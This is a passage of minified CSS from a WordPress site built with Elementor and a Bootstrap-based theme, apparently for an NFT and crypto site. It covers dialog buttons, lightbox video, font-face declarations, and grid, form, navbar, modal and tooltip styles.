.dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color 